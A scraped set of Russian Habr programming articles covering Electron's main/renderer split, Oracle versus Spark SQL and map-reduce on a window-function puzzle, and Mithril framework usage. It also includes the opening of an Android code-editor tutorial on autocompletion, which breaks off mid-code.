Этот код выполняется в Node, со всеми полагающимися недостатками и преимуществами. На основе его работы порождается окно с WebKit и средой для выполнения JavaScript. Средой является тот же самый Node, запустивший приложение, однако инициализирующий код и код вашего приложения между собой взаимодействовать не смогут.
Проще говоря, main.js создает конфигуацию окна и отвечает за интеграцию приложения в систему. Index.html — это точка входа уже непосредственно в разработанное Вами приложение. Взаимодействовать между собой напрямую они не могут. Передать переменную из main в скрипт подключенный к загруженной html не получится, несмотря на то что они выполняются друг за другом на одной виртуальной машине.
Но не напрямую возможно. Существует целых два способа передачи данных из инициализиующего кода в само приложение. Первый довольно очевиден, регистрация глобального объекта. Одним из таких является process, и он содержит в себе всю информацию о среде в которой приложение выполняется:
```
!DOCTYPE html>
Hello World!
Hello World!
============
Мы используем Node document.write(process.versions.node),
Chrome document.write(process.versions.chrome),
и Electron document.write(process.versions.electron).
```
Выполнение данного кода выведет на экран версию Node, Cromium и Electron.
Естественно можно добавить свой объект и выводить таким же образом.
И второй способ. Выполнение кода внутри Вашего приложения, своеобразный RPC. Это будет выглядеть так:
```
mainWindow.webContents.executeJavaScript( //указываем окно где скрипт должен выполниться
`alert("Hello from runtime!");`); //код на выполнение
```
Здесь стоит учитывать, что:
Код, указанный в executeJavaScript(), выполнится только после загрузки страницы. Поэтому нельзя таким образом инициализировать переменные критичные для старта приложения. Есть, конечно, вариант и само приложение таким образом запускать, обернув стартовый скрипт в функцию и:
```
mainWindow.webContents.executeJavaScript( //указываем окно где скрипт должен выполниться
`alert("Hello from runtime!");`; //код на выполнение
start_up(); //Пуск
);
```
Это явно не лучшее решение.
Честно говоря, такой подход меня несколько удивил. На мой взгляд, было бы гораздо удобнее некоторые вещи, вроде загрузки файлов конфигурации и прочие, не меняющиеся по ходу выполнения части, загружать вместе с инициализацией окна.
Однако я недаром упомянул что «браузерная» часть приложения также выполняется внутри Node, следовательно вы имеете полное право использовать модули, как установленные при помощи npm:
```
npm install backbone
npm install jquery
```
```
var Backbone = require('backbone');
var $ = require('jquery');
```
Так и подключать собственные части приложения при помощи:
```
require("path_to_file");
```
Но здесь поджидает **гигантский** подводный камень.
При обычной разработке на Node.js мы можем подключить файл таким образом:
```
require("./app");
```
Это код укажет приложению что нужно включить файл **app** лежащий в той же директории что и выполняющийся скрипт. Но **в «браузерной» части Электрона не работают пути**, которые начинаются со слэша или «./».
По умолчанию он ищет в папке node\_modules в корне приложения, и если вы укажете:
```
require("modules/app"); //сработает при условии что папка modules находится в node_modules
require("/modules/app"); // => Error
require("./modules/app"); // => Error, даже если папка рядом
```
В тоже время:
```
require("modules/../app"); // если app лежит в node_modules
```
отработает как надо.
Будьте внимательны.
Естественно, меня такое положение не устроило. Раскидывать приложение по папочкам в директории для модулей рантайма решительно не хотелось. Я вышел из ситуации так:
```
function require_file(file) {
require("modules/../../js/app/modules/"+file); //вместо modules может быть абсолютно любая папка в node_modules
}
```
Костыль? Однозначно. Зато теперь я могу включать необходимые мне части приложения указав:
```
require_file("show"); //где show - необходимый модуль
```
Вернемся к нашей структуре. Я выбрал такой подход:
```
```
Файл system\_init единственный подключаемый скрипт в html-файле.
В нем находится:
```
var Backbone = require('backbone'); //инициализация библиотек
var $ = require('jquery');
```
Ряд других функций-хелперов вроде загрузки файлов конфигурации и запуск приложения:
```
var router = new APP.SystemRouter({
menus: new APP.SystemCollection()
});
```
Дальше реализация классического backbone приложения, с вынесением логически отдельных частей в модули и подключение их при помощи:
```
require_file("/path/module");
```
Забегая вперед, скажу что удалось реализовать динамическую загрузку/выгрузку модулей, но об этом как-нибудь в следующий раз. | https://habr.com/ru/post/278951/ | null | ru | null |
# Bigdata стек глазами воинствующего ораклойда
На Хабре и прочих интернетах чуть не каждый день постят пустые статьи о бигдата, создавая у спецов стойкое ощущение, что кроме маркетинга за стеком бигдаты ничего нет. На самом деле там достаточно интересных технологий под капотом Hadoop и тут я хочу слегка разбавить маркетинг, взглядом технического спеца с опытом Oracle.
В первую очередь стоит понимать, что один из столпов бигдаты Hadoop, это не только батч процессинг и map-reduce, как многие пытаются изобразить. Это запросто может быть обработка и с противоположного спектра задач: чтение потока мелких сообщений, например от IoT (spark на Hadoop, читает Kafka stream), на ходу агрегируя и выявляя отклонения. Это могут быть тучи мелких запросов отчетных систем с JOINs к parquet файлам через Impala. Все это все та же экосистема Hadoop. Там очень много всего, различной степени зрелости и требующего различного подхода. Причем поверьте, никто толком не знает наиболее выигрышный вариант. Где-то задачи отлично ложатся на классические map-reduce и достаточные примитивные parquet на hdfs, где-то Spark с обычными SQL JOINs чуть не на текстовых файликах. Крупнейший дистрибутив Cloudera сейчас активно продвигает нечто напоминающее базу данных Kudu, которая может как в java стайл map-reduce использоваться, так и под SQL в Impala.
Там много всего и почти все это между собой комбинируется, при этом в зависимости от комбинации подходы обработки могут быть очень и очень разными. В принципе это отдаленно напоминает метания Oracle в конце 90х, начала нулевых, когда они в субд начали пихать всякие xml таблицы, java stored procedures и прочие странные вещи.
По началу попав в проект с Hadoop/map-reduce, было совершенно не понятно, за счет чего с таким подходом можно соревноваться с полноценными СУБД, ведь всё общение map-reduce проходит через писанину вна hdfs. Сначала маппер читает все подряд, потом пишет на hdfs свой аутпут для редюсеров, потом редюсеры читают, снова пишут. С оракловыми представлениями о прекрасном казалось это точно не взлетит. Но позже появилось понимание за счет чего.
Примерно как Oracle делает с виду много лишней работы, пытаясь за счет «лишней» писанины на диски увеличить параллельное выполнение. Oracle, например, пишет в «лишний» UNDO, что позволяет ему развести конкурирующих читателей. Пишет блокировки в блоки данных, что позволяет не держать огромные списки блокировок в памяти, прозрачно обменивать инфой о блокировках между нодами RAC кластера. Примерно в этом же ключе стоит смотреть на с виду лишнюю писанину map-reduce. Все это «лишнее» в итоге позволяет выполнять гораздо больше задач в параллель, на фоне Oracle.
При этом я был сразу удивлен размером parquet файлов, таблички в Oracle без индексов на 80-100 гб, легко превращаются в 20-30 гб parquet. В результате map-reduce читает с дисков в разы меньше, загружая сразу тучу ядер кластера, в то время как Oracle и прочесть должен больше и все вычисления возлагает на единственный пользовательский процесс. Это камень в огород PL/SQL машины, хотя и у SQL движка оракла тоже тьма нюансов на тему параллельного чтения.
Что бы было понятно, как же выглядит реализация логики в Hadoop могу проиллюстрировать одну из «пятничных задачек» с оракловой ветки sql.ru. В принципе все началось с баталии на тему [map-reduce vs Spark](http://www.sql.ru/forum/actualutils.aspx?action=gotomsg&tid=1219227&msg=20604267).
[Задачка](http://www.sql.ru/forum/1262544/pyatnichnaya-zadachka-smotrim-nazad?mid=20551874) такая:
> Написать запрос, который для каждого adjusted value находит
>
> 1) предыдущее original (ordered by id)
>
> 2) original со сдвигом, который задается переменной (предыдущее считается со сдвигом 0)
>
> 3) число предыдущих original так чтоб их сумма не превышала заданный лимит
>
>
>
> var shift number
>
> var limit number
>
> exec :shift := 2;
>
>
>
> PL/SQL procedure successfully completed.
>
>
>
> exec :limit := 2000;
>
>
>
> PL/SQL procedure successfully completed.
В Oracle решение было предложено таким:
```
SQL> select t.id,
2 t.type,
3 t.value,
4 decode(type, 'adjusted', max(decode(type, 'original', value)) over(partition by grp)) prev_o_value,
5 decode(type, 'adjusted', max(decode(type, 'original', shift_n)) over(partition by grp)) prev_shift_n_o_value,
6 decode(type, 'adjusted', count(decode(type, 'original', id))
7 over(order by orig_val_running_sum range between 2000 preceding and 1 preceding)) count_o
8 from (select t.*,
9 sum(decode(type, 'original', value)) over(order by id) - decode(type, 'original', value, 0) orig_val_running_sum,
10 decode(type, 'original', lag(value, 2) over(order by decode(type, 'original', 0, 1), id)) shift_n,
11 sum(decode(type, 'original', 1)) over(order by id) grp
12 from t) t
13 order by id;
ID TYPE VALUE PREV_O_VALUE PREV_SHIFT_N_O_VALUE COUNT_O
---------- ------------------------------ ---------- ------------ -------------------- ----------
10 original 100
20 original 200
30 adjusted 300 200 2
40 original 400
50 adjusted 500 400 100 3
60 original 600
70 original 700
80 adjusted 800 700 400 5
90 adjusted 900 700 400 5
100 original 1000
110 adjusted 1100 1000 600 2
120 original 1200
130 adjusted 1300 1200 700 1
140 original 1400
150 adjusted 1500 1400 1000 1
15 rows selected.
```
В SparkSQL задачка решается без третьего пункта так
```
select t.id,
t.type,
t.value,
case when type = 'adjusted' then max(case when type = 'original' then value end) over (partition by position, grp) end prev_o_value,
case when type = 'adjusted' then max(case when type = 'original' then shift_n end) over (partition by position, grp) end prev_shift_n_o_value
from (select t.*,
case when type = 'original'
then lag(value, 2) over (partition by position order by case when type = 'original' then 0 else 1 end, id)
end shift_n,
sum(case when type = 'original' then 1 end) over (partition by position order by id) grp
from t) t
order by id
+---+--------+-----+------------+--------------------+
|id |type |value|prev_o_value|prev_shift_n_o_value|
+---+--------+-----+------------+--------------------+
|10 |original|100 |null |null |
|20 |original|200 |null |null |
|30 |adjusted|300 |200 |null |
|40 |original|400 |null |null |
|50 |adjusted|500 |400 |100 |
|60 |original|600 |null |null |
|70 |original|700 |null |null |
|80 |adjusted|800 |700 |400 |
|90 |adjusted|900 |700 |400 |
|100|original|1000 |null |null |
|110|adjusted|1100 |1000 |600 |
|120|original|1200 |null |null |
|130|adjusted|1300 |1200 |700 |
|140|original|1400 |null |null |
|150|adjusted|1500 |1400 |1000 |
+---+--------+-----+------------+--------------------+
```
Как видим решение на spark-sql почти от оракла и не отличается. А вот map-reduce решение:
Mapper
```
public class ParquetMapper extends Mapper> {
private final Text outputKey = new Text();
private final AvroValue outputValue = new AvroValue();
@Override
protected void map(LongWritable key, GenericRecord value, Context context) throws IOException, InterruptedException {
outputKey.set(String.valueOf(value.get("position")));
outputValue.datum(value);
context.write(outputKey, outputValue);
}
}
```
Reducer
```
public class ParquetReducer extends Reducer, Void, Text> {
private static final byte shift = 2 ;
private TreeMap> rows = new TreeMap>();
List queue = new LinkedList();
private String adj = "";
private int lastValue = -1;
@Override
protected void reduce(Text key, Iterable> values, Context context) throws IOException, InterruptedException {
for (AvroValue value : values) {
rows.put((Integer) value.datum().get("id"),
new AbstractMap.SimpleEntry(value.datum().get("type"), value.datum().get("value"))) ;
}
for(Map.Entry> entry : rows.entrySet()) {
AbstractMap.SimpleEntry rowData = entry.getValue();
if (rowData.getKey().equals("original")) {
lastValue = rowData.getValue() ;
queue.add(lastValue) ;
adj = "" ;
} else {
adj = " " + String.valueOf(lastValue);
if (queue.size()- shift >0) {
adj = adj + " " + queue.get(queue.size()-shift).toString() ;
}
}
Text output = new Text(entry.getKey()+" "+rowData.getKey() + " " + rowData.getValue() + adj);
context.write(null, output );
}
}
}
```
Запускаем
`[yarn@sandbox map-reduce]$ hadoop fs -cat /out/part-r-00000
10 original 100
20 original 200
30 adjusted 300 200
40 original 400
50 adjusted 500 400 200
60 original 600
70 original 700
80 adjusted 800 700 600
90 adjusted 900 700 600
100 original 1000
110 adjusted 1100 1000 700
120 original 1200
130 adjusted 1300 1200 1000
140 original 1400
150 adjusted 1500 1400 1200`
Итог: бигдата стек огромен, там множество подсистем работающих в своей парадигме, map-reduce лишь один из болтиков, не факт, что теперь и всем нужный, в свете расцвета моды на Spark. Батч процессинг не единственная парадигма реализуемая в бигдата, а Spark уже позволяет писать логику в том числе и декларативным SQL языком. Map-reduce же тоже вполне себе красиво кладется на некоторые задачи, при этом с легкостью решает задачи, которые еще недавно были по силам лишь серьезным оракловым серверам. Если приглядеться к коду то видно, что на Spark-sql так и не реализован пункт 3 задания, зато map-reduce код, хоть и не декларативный, вышел достаточно элегантным и запросто расширяемым. Пукт 3 задания запросто добавляется в map-reduce код за несколько минут девелопером средней паршивости, тогда как нагромождение аналитических функций в оракловом решении потребует серьезной подготовки девелопера. | https://habr.com/ru/post/337128/ | null | ru | null |
# Разработка Mithril. Практика, опыт и подводные камни

### Синопсис
Эта статья основана на опыте разработки, приложения системы конструирующей типовые *Landing-page* по заранее заданным в панели управления параметрами. В статье будет описано почему для разработки приложения был выбран Mithril, его свойства, преимущества и какие подводные камни можно встретить при использовании этого замечательного инструмента.
### Кому может быть интересна данная статья?
Данная статья может заинтересовать тех кто изучает использование микро-фреймворков для решения определенных задач в которых нужен удобный поддерживаемый инструментарий, с легкой и практичной архитектурой, и не нагруженной общей оболочкой. К тому же Mithril как инструмент несмотря на малый размер обладает высокой производительностью — что также является не маловажным фактором при выборе нужного инструмента разработки. Интересно?
### Почему именно Mitrhil? Мотивация использования
#### Коротко о самом Mithril — что это такое, и что в нем есть.
[Mithril](https://github.com/lhorie/mithril.js/) это MVC микро-фреймворк, модель отображения которого основана на Virtual DOM, который также добавляет производительности отрисовки для больших приложений, или компактных но сложных со стороны логики отрисовки виджетов. У mithril-a есть все необходимое для того чтобы называть себя полноценным фреймворком. Есть система работы с логикой — контроллеры, средства работы со связыванием данных модели, и полноценная система для работы с отрисовкой. Также он предоставляет утилиты позволяющие на низком уровне точечно управлять временем и типом перерисовки контента (например для сложных асинхронных операций), и компактные дополнения:
* *Роутер* — который позволяет привязать компоненты как страницы к определенному адресу в бразуере.
* *Web Сервисы* — методы позволяющие работать с запросами онлайн данных по http(s), в которую встроено поведение адаптации под особенности фреймворка.
Все эти компоненты и составляющие позволяют разрабатывать приложения на mithril которые покроют 90% потребностей во время написания кода.
#### Почему выбрали именно Mithril?
Во время проработки архитектуры, выбор был между клиентской и серверной организацией, учитывая что сама система по сути была минимально нагруженной данными, и все они были типовые, обработка всех запросов, дополнительные накладки в виде обработки шаблонов, их отдача, и время ожидания ответа клиентом — были крайне неприятными факторами, так как в наше время скорость загрузки и «мгновенной» читабельности контента крайне важна, а лишняя нагрузка на оборудования это лишняя издержка.
Поэтому вскоре мы отбросили вариант серверной реализации, и стали рассматривать варианты client-side инструментов, которые позволили бы нам решить малой кровью (и лишних потраченных нервных клеток) спектр заданных задач:
1. Производительность инструмента.
2. Удобная организация данных.
3. Управление и скорость отрисоки.
4. Поддержка браузерами: начиная с IE9, а также мобильные браузеры.
5. Удобное и практичное управление логикой, без избыточных «прикладных» взаимодействий
6. Максимальная компактность инструмента, без избыточного функционала.
7. Выходя из прошлого утверждения — максимальная «ванильность» инструмента.
8. Быстрое подключение к разработке новых разработчиков не знакомых с инструментом.
9. Возможность адаптации в будущем с учетом SEO.
10. Компонентно независимая разработка — без необходимости монолитных решений.
Среди рассматриваемых инструментов мы рассматривали множество библиотек вроде — [Angular](https://github.com/angular/angular.js), [Angular Light](https://github.com/lega911/angular-light), [Backbone](https://github.com/jashkenas/backbone/), [Knockout](https://github.com/knockout/knockout), [React](https://github.com/facebook/react). Также рассматривали не только готовые фреймворки и комплексные инструменты но и отдельно системы шаблонов, библиотеки данных и т.д.
##### Причины по которым отсеивали прочие инструменты
Почему все эти варианты были отброшены во время анализа? Вот короткий обзор по списку в чем эти инструменты оказались не актуальны в выборе.
*Angular* и *React* не подходят сразу из-за своей избыточности, потому что 99% их функционала и организации в процессе не понадобятся.
*Backbone* — был отсеян по причине черезмерно избыточной логики, которая осталась атавизмом далеких времен, и разработка на нем поставила бы нас перед выбором практически прямого управления всем контентом, и в целом неявной структурой логики.
*Knockout* — отличная библиотека, но слишком большая для набора манипуляций которые в него вложены, их очень много и изначально они рассчитаны на большое количество кода для отрисовки в шаблонах (со связью с данными в логике и моделях). Управление же логикой так же как и в Backbone очень специфичное, хотя и позволяющее адекватно работать с данными и связыванием. В нашем приложении этот функционал был излишним — и было решено отказатся от этого варианта также.
*Angular Light* — микро аналог angular с заявленной похожей логикой, в том числе шаблонов, и «ленивыми» директивами и компонентами. От оригинальной логики и поведения директив из angular осталось не так много, упрощенная но похожая система шаблонов, система сравнения в дереве и инициализации директив — по тегу, классу, аттрибуту, и подобие $scope связывания. Хороший инструмент — но имеет довольно специфичную и не очень гибкую логику компонентного построения, и также были первоначальные трудности с пониманием ее точной работы. Этот вариант оставался запасным и рабочим до самого конца.
##### Mithril
Когда в прицел выбора инструмента попал mithril — это уже был вполне зрелый и состоявшийся проект набора инструментов для написания приложений без излишеств, но с полноценными функциональными возможностями. У этого инструмента не было тех атавизмов или излишней шаблонной логики как у Backbone или Knockout — по сути mithril являлся небольшой оболочкой над DOM элементами, большая часть событий которых была напрямую завязана на DOM методы, с небольшим добавлением сахарка в виде Virtual DOM и привязанного к объекту логики контроллера. При этом связывание данных, и большая часть излишеств были исключены из логики — что открывало максимальную гибкость для реализации. Он собрал в себе весь минимализм и практичность которая необходима при разработке емких и расширяемых приложений. В отличие от Angular Light в нем была более прозрачная логика компонентов, более практичная и унифицированная — что позволяло легко поддерживать код, и не думать о внезапных проблемах с тонкостями архитектуры.
#### Наводим красоту — сахарок, удобства, полезности
По умолчанию разработка компонентов на mithril-е это действительно процесс в котором правит абсолютное ничто, для большего удобства разработки можно использовать множество различных инструментов и библиотек по вашему вкусу, но считаю что есть базис который будет полезен всем кто начинает разрабатывать свои приложения на mithril.
##### Общие советы, Шаблоны, Классы и ООП
*Шаблоны*
По умолчанию в Mithril как и в React довольно неудобно организованно написание узлов шаблонов, даже несмотря на систему упрощения построения DOM element query:
```
// Объект контейнера с атрибутом "class" элемента.
m('div', { "class": "container-class" }, [
// .. и дочерним элементом заголовка, в в котором задан статичный аттрибут через упрощение шаблона. Со значением.
m('h1[withattr="attr"]', { onclick: function(event) { /* манипуляции для события */ } }, 'Header')
]);
```
Особенно эта особенность ощущается если вы привыкли к использованию обычного HTML, и не хотите заморачиваться с сложностями архитектуры отображения mithril. Для этого есть специальный трансформер — [MSX](https://github.com/insin/msx), и оболочки для него — как например самая удобная на мой взгляд [babel-plugin-mjsx](https://github.com/Naddiseo/babel-plugin-mjsx) для компилятора Babel.
Который позволяет использовать подобные конструкции которые нам так знакомы из React JSX:
```
{ /.../ } }>Header
===================
```
По моему эту опцию (MSX) будет весьма удобно использовать таким комплектом:
*gulp + browserify + babelify + msx*.
Вот пример использования.
```
// Опции и конфигурация компилятора Babel с необходимыми нам опциями и флагами.
var Compiler = babelify.configure({
// Флаги компилятора интегрированные в babel core
optional: [
'es7.exponentiationOperator',
'es6.spec.blockScoping',
'es7.exportExtensions',
'es7.classProperties',
'es7.comprehensions',
'es7.decorators'
],
// Дополнительные кастомные плагины преобразований
plugins: [{
transformer: MSX, // Собрать MSX
position: "before" // Вызвать до основной компиляции
}]
});
gulp.task('babel-msx', function() {
browserify([ /* файлы для компиляции*/ ])
.transform(Compiler).bundle() // Интеграция промежуточного трансформера Browserify
.pipe(source('bundle.js'))
.pipe(gulp.dest('build/'));
});
```
*Классы и ООП*
В 2015 году особую популярность начал приобретать ES6, (*или его расширенная черновая «сахарная» редакция ES2015 «ES7»*) и преобразующие его в ES5 компиляторы вроде Babel или Typescript: многим захотелось в полной мере начать использовать максимум его возможностей, включая поддержку классов, декораторов, и многое другое. Под новые реальности начали адаптироваться уже существующие фреймворки (например [Angular 2.0](https://angular.io)), а также появляться — как например [Aurelia](http://aurelia.io/), и поэтому использование всех возможностей, и гибкость инструментов к этим возможностям — для многих может являться важным фактором при разработке.
По умолчанию Mithril организован внутри обычного объекта, который может являться самостоятельным компонентом в архитектуре, и особые возможности организации для использования как классов — в них не реализованы, по соображениям того же минимализма, но это не значит что нельзя расширить или адаптироваться под Объектную разработку в этом инструменте.
В простейшем варианте — вам достаточно просто использовать объект компонента как экземпляр класса — например так:
```
/* Класс компонента */
class Component {
constructor(opts) {
/* связывание экземпляра с даными инициализации... */
this.opts = opts;
/* связать функции с областью экземпляра */
this.controller = this.controller.bind(this);
this.view = this.view.bind(this);
}
/* контроллер компонента */
controller(props) {
return {
paramOne: this.opts.paramOne
};
}
/* метод отрисовки компонента*/
view(ctrl, props, children) {
return (
);
}
};
/* инициализация компонента - целевым объектом компонента назначаем экземпляр */
m.mount(document.body, new Component({ paramOne: 'Hello!' }));
```
Это простейший способ использовать классы в Mithril — но тем не менее это все-же не идеальный вариант, в котором также стоит учитывать некоторые особенности, например не стоит хранить абсолютно все данные в экземпляре, и хранить их предположим в *view* — так вы не иллюзорно рискуете распрощаться с данными при последующей перерисовке — так что логику, и данные лучше держать раздельно. При этом хранить данные и манипуляции с ними в контроллере тоже не лучший выход — тогда вам придется создавать целое дерево зависимостей, в случае если придется передавать данные вглубь компонентной иерархии, что не добавит простоты и поддерживаемости и без того «ванильному» коду.
Можно например использовать при построении приложения Flux Store или любое другое хранилище которое вам удобнее всего использовать — и адаптировать его внутри компонента, тогда у вас будет четкая иерархия хранения данных, их обработки, и четкая граница абстрактных событийных операций внутри экземпляра — вроде индекса активированной вкладки, и т.д. События *actions* вы сможете привязать к рендеру, отрисовке, и даже создать импровизированное подобие живого цикла как в React со своими componentWillMount, componentDidMount и т.д.
#### Архитектурные особенности, подводные камни, личные заметки
##### Отрисовка
Mithril основан на Virtual DOM и это одна из его отличительных особенностей, которая дает ему его скорость и производительность, но учитывая что это минималистичный фреймворк — в его системе отрисовки есть особенности которые изначально могут немного удивить разработчиков, например тех кто уже имел некоторый опыт в React. Например в Mithril вы не можете управлять перерисовкой отдельно взятого узла или компонента отдельно от всех остальных компонентов — как вы могли бы это сделать например в React. И это накладывает некоторые трудности с пониманием — поэтому стоит разобратся как работает перерисовка в Mithril.
В пользовательском доступе доступны 2 вида перерисовки:
*m.startComputation/m.endComputation* — методы которые позволяют работать с организацией состояния при перерисовки, буквально — они обозначают отрезки первого снимка дерева VDOM, и второго снимка, после этого оба снимка сравниваются, и после найденные изменения образуют патч — который точечно изменяет данные. Это полезно например при загрузке асинхронных данных, в этом случае вы делаете первый снимок до начала операций, и делаете последний снимок уже после того как получили результат. Из особенностей стоит отметить — что методы глобально сравнивают все дерево целиком, даже если вы вызвали их в каком-либо определенном компоненте, поэтому стоит позаботится при разработке чтобы перерисовка не повлияла на другие компоненты в дереве. Вот простой пример использования:
```
function asyncGetAndRedraw() {
/* Создаем снимок до целевого действия */
m.startComputation();
/* Асинхронная операция */
SomeAsyncOperation({ ...args }).then(function promised(data) {
/* обновление данных (которые используются в представлении) */
setTarget = data;
/* создание снимка после целевых действий, сравнение с первым снимком, патч представления */
m.endComputation();
});
};
```
*m.redraw* — метод для жесткой отрисовки, при вызове этого метода не делается сравнение, метод целиком перерисовывает все дерево компонентов, следует относится к этому методу с особой осторожностью — потому что при перерисовке он не учитывать уже существующие состояния компонентов.
##### Использование обычного HTML в компонентах
Довольно опасная и не рекомендуемая операция, но есть моменты когда нужно вставить строку шаблонного чистого HTML, и с этим поможет метод *m.trust*, вот как это можно использовать.
```
m.render("body", [
m("div", m.trust("Clean Html
"))
]);
```
### В заключение
В этой небольшой статье было разобрано чем может быть интересен микро-фреймворк Mithril при разработке веб-приложений, какие у него есть преимущества, сравнительный анализ с другими инструментами (по личной оценке и нуждам), а также немного сахара и заметок по использованию этого фреймворка обывателями. Из вышеизложенного считаю стоит подчеркнуть что Mithril в первую очередь предназначен для написания компактных, ёмких веб-приложений (например виджетов) которым нужна максимальная эффективность и лаконичность при разработке — вкупе с производительностью. Хотя если вы тщательно продумаете архитектуру, допишите свои реализации, методы и парочку суперклассов и декораторов как оболочек — этот инструмент не подведет вас и на крупных проектах и веб-приложениях. В статье было изложено мое мнение и наблюдения по использованию mithril — если у вас тоже есть опыт использования этой системы или тонкости которые вы для себя открыли — было бы очень интересно о них узнать. Рассчитываю что статья была интересна и полезна к прочтению.
### Дополнительно
[Оффициалньый сайт.](http://mithril.js.org/index.html)
[Страница фреймворка на github](https://github.com/lhorie/mithril.js/)
[Полезные статьи про использование Mithril](http://lhorie.github.io/mithril-blog/) | https://habr.com/ru/post/272449/ | null | ru | null |
# Редактор кода на Android: часть 2

Вот и подошло время для публикации второй части, сегодня мы продолжим разрабатывать наш редактор кода и добавим в него автодополнение и подсветку ошибок, а также поговорим почему **любой** редактор кода на `EditText` будет лагать.
Перед дальнейшим прочтением настоятельно рекомендую ознакомиться с [первой частью](https://habr.com/ru/post/509300/).
Вступление
----------
Для начала давайте вспомним на чем мы остановились в [прошлой части](https://habr.com/ru/post/509300/). Мы написали оптимизированную подсветку синтаксиса, которая парсит текст в фоне и раскрашивает только его видимую часть, а так же добавили нумерацию строк (хоть и без андройдовских переносов на новую строку, но всё же).
В этой части мы добавим автодополнение кода и подсветку ошибок.
Автодополнение кода
-------------------
Для начала представим как это должно работать:
1. Пользователь пишет слово
2. После ввода **N** первых символов появляется окошко с подсказками
3. При нажатии на подсказку слово автоматически «допечатывается»
4. Окошко с подсказками закрывается, и курсор переносится в конец слова
5. Если пользователь ввел слово отображаемое в подсказке сам, то окошко с подсказками должно автоматически закрыться
Ничего не напоминает? В андройде уже есть компонент с точно такой же логикой — [`MultiAutoCompleteTextView`](https://developer.android.com/reference/android/widget/MultiAutoCompleteTextView), поэтому писать костыли с [`PopupWindow`](https://developer.android.com/reference/android/widget/PopupWindow) нам не придется (их уже написали за нас).
Первым шагом поменяем родителя у нашего класса:
```
class TextProcessor @JvmOverloads constructor(
context: Context,
attrs: AttributeSet? = null,
defStyleAttr: Int = R.attr.autoCompleteTextViewStyle
) : MultiAutoCompleteTextView(context, attrs, defStyleAttr)
```
Теперь нам нужно написать [`ArrayAdapter`](https://developer.android.com/reference/android/widget/ArrayAdapter) который будет отображать найденные результаты. Полного кода адаптера не будет, примеры реализации можно найти в интернете. Но на моменте с фильтрацией я всё таки остановлюсь.
Чтобы `ArrayAdapter` мог понимать какие подсказки нужно отобразить, нам нужно переопределить метод `getFilter`:
```
override fun getFilter(): Filter {
return object : Filter() {
private val suggestions = mutableListOf()
override fun performFiltering(constraint: CharSequence?): FilterResults {
// ...
}
override fun publishResults(constraint: CharSequence?, results: FilterResults) {
clear() // необходимо очистить старый список
addAll(suggestions)
notifyDataSetChanged()
}
}
}
```
И в методе `performFiltering` наполнить список `suggestions` из слов, основываясь на слове которое начал вводить пользователь (содержится в переменной `constraint`).
#### Откуда взять данные перед фильтрацией?
Тут всё зависит от вас — можно использовать какой-нибудь интерпретатор для подбора только валидных вариантов, либо сканировать весь текст при открытии файла. Для простоты примера я буду использовать уже готовый список вариантов автодополнения:
```
private val staticSuggestions = mutableListOf(
"function",
"return",
"var",
"const",
"let",
"null"
...
)
...
override fun performFiltering(constraint: CharSequence?): FilterResults {
val filterResults = FilterResults()
val input = constraint.toString()
suggestions.clear() // очищаем старый список
for (suggestion in staticSuggestions) {
if (suggestion.startsWith(input, ignoreCase = true) &&
!suggestion.equals(input, ignoreCase = true)) {
suggestions.add(suggestion)
}
}
filterResults.values = suggestions
filterResults.count = suggestions.size
return filterResults
}
```
Логика фильтрации тут довольно примитивная, проходимся по всему списку и игнорируя регистр сравниваем начало строки.
Установили адаптер, пишем текст — не работает. Что не так? По первой ссылке в гугле натыкаемся на ответ, в котором говорится что мы забыли установить [`Tokenizer`](https://developer.android.com/reference/android/widget/MultiAutoCompleteTextView.Tokenizer).
#### Для чего нужен Tokenizer?
Говоря простым языком, `Tokenizer` помогает `MultiAutoCompleteTextView` понять, после какого введенного символа можно считать ввод слова завершенным. Также у него есть готовая реализация в виде [`CommaTokenizer`](https://developer.android.com/reference/android/widget/MultiAutoCompleteTextView.CommaTokenizer) с разделением слов на запятые, что в данном случае нам не подходит.
Что ж, раз `CommaTokenizer` нас не устраивает, тогда напишем свой:
**Кастомный Tokenizer**
```
class SymbolsTokenizer : MultiAutoCompleteTextView.Tokenizer {
companion object {
private const val TOKEN = "!@#$%^&*()_+-={}|[]:;'<>/<.? \r\n\t"
}
override fun findTokenStart(text: CharSequence, cursor: Int): Int {
var i = cursor
while (i > 0 && !TOKEN.contains(text[i - 1])) {
i--
}
while (i < cursor && text[i] == ' ') {
i++
}
return i
}
override fun findTokenEnd(text: CharSequence, cursor: Int): Int {
var i = cursor
while (i < text.length) {
if (TOKEN.contains(text[i - 1])) {
return i
} else {
i++
}
}
return text.length
}
override fun terminateToken(text: CharSequence): CharSequence = text
}
```
**Разбираемся:**
`TOKEN` — строка с символами которые отделяют одно слово от другого. В методах `findTokenStart` и `findTokenEnd` мы проходимся по тексту в поисках этих самых отделяющих символов. Метод `terminateToken` позволяет вернуть измененный результат, но нам он не нужен, поэтому просто возвращаем текст без изменений.

Ещё я предпочитаю добавлять задержку на ввод в 2 символа перед отображением списка:
```
textProcessor.threshold = 2
```
Устанавливаем, запускаем, пишем текст — работает! Вот только почему-то окошко с подсказками странно себя ведет — отображается во всю ширину, высота у него маленькая, да и по идее оно ведь должно появляться под курсором, как будем фиксить?
#### Исправляем визуальные недостатки
Вот тут и начинается самое интересное, ведь API позволяет нам изменять не только размеры окна, но и его положение.
Для начала определимся с размерами. На мой взгляд, наиболее удобным вариантом будет окошко размером с половину от высоты и ширины экрана, но т.к размер нашей `View` изменяется в зависимости от состояния клавиатуры, подбирать размеры будем в методе `onSizeChanged`:
```
override fun onSizeChanged(w: Int, h: Int, oldw: Int, oldh: Int) {
super.onSizeChanged(w, h, oldw, oldh)
updateSyntaxHighlighting()
dropDownWidth = w * 1 / 2
dropDownHeight = h * 1 / 2
}
```
Выглядеть стало лучше, но не сильно. Мы хотим добиться чтобы окошко появлялось под курсором и перемещалось вместе с ним во время редактирования.
Если с перемещением по **X** всё довольно просто — берем координату начала буквы и устанавливаем это значение в `dropDownHorizontalOffset`, то с подбором высоты будет сложнее.
Гугля про свойства шрифтов можно наткнуться на [вот такой пост](https://stackoverflow.com/a/27631737/4405457). Картинка которую прикрепил автор наглядно показывает, какими свойствами мы можем воспользоваться для вычисления вертикальной координаты.
Судя по картинке, **Baseline** — это то что нам нужно. Именно на этом уровне и должно появляться окошко с вариантами автодополнения.
Теперь напишем метод, который будем вызывать при изменении текста в `onTextChanged`:
```
private fun onPopupChangePosition() {
val line = layout.getLineForOffset(selectionStart) // строка с курсором
val x = layout.getPrimaryHorizontal(selectionStart) // координата курсора
val y = layout.getLineBaseline(line) // тот самый baseline
val offsetHorizontal = x + gutterWidth // нумерация строк тоже часть отступа
